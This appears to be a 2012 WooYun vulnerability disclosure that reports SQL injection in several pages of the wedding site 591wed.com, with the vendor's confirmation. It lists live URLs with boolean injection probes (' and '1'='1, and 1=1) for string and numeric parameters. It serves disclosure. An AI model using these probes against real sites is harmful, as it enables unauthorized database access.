漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2012-11-04: 细节已通知厂商并且等待厂商处理中
2012-11-06: 厂商已经确认,细节仅向厂商公开
2012-11-16: 细节向核心白帽子及相关领域专家公开
2012-11-26: 细节向普通白帽子公开
2012-12-06: 细节向实习白帽子公开
2012-12-19: 细节向公众公开
简要描述:
严重的sql注入
详细说明:

字符型注入
http://www.591wed.com/Tuangou/index.php?id=91
http://www.591wed.com/Tuangou/index.php?id=91' and '1'='1
http://www.591wed.com/Tuangou/index.php?id=91' and '1'='2
字符型注入
http://m.591wed.com/company_price.php?companyID=1451&id=11917
http://m.591wed.com/company_price.php?companyID=1451&id=11917' and 'a'='a
http://m.591wed.com/company_price.php?companyID=1451&id=11917' and 'b'='a
字符型注入
http://m.591wed.com/discount/bridal_veil_cont.php?id=8
http://m.591wed.com/discount/bridal_veil_cont.php?id=8' and 'a'='a
http://m.591wed.com/discount/bridal_veil_cont.php?id=8' and 'a'='b

数字型注入
http://www.591wed.com/bbs_activity/sh_100902_2.php?act=v&id=22
http://www.591wed.com/bbs_activity/sh_100902_2.php?act=v&id=22 and 1=1
http://www.591wed.com/bbs_activity/sh_100902_2.php?act=v&id=22 and 1=2
漏洞证明:
字符型注入
http://www.591wed.com/Tuangou/index.php?id=91
http://www.591wed.com/Tuangou/index.php?id=91' and '1'='1
http://www.591wed.com/Tuangou/index.php?id=91' and '1'='2
字符型注入
http://m.591wed.com/company_price.php?companyID=1451&id=11917
http://m.591wed.com/company_price.php?companyID=1451&id=11917' and 'a'='a
http://m.591wed.com/company_price.php?companyID=1451&id=11917' and 'b'='a
字符型注入
http://m.591wed.com/discount/bridal_veil_cont.php?id=8
http://m.591wed.com/discount/bridal_veil_cont.php?id=8' and 'a'='a
http://m.591wed.com/discount/bridal_veil_cont.php?id=8' and 'a'='b
数字型注入
http://www.591wed.com/bbs_activity/sh_100902_2.php?act=v&id=22
http://www.591wed.com/bbs_activity/sh_100902_2.php?act=v&id=22 and 1=1
http://www.591wed.com/bbs_activity/sh_100902_2.php?act=v&id=22 and 1=2
修复方案:
版权声明:转载请注明来源 shack2@乌云
>
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2012-11-06 09:51
厂商回复:
感谢作者发现漏洞
最新状态:
暂无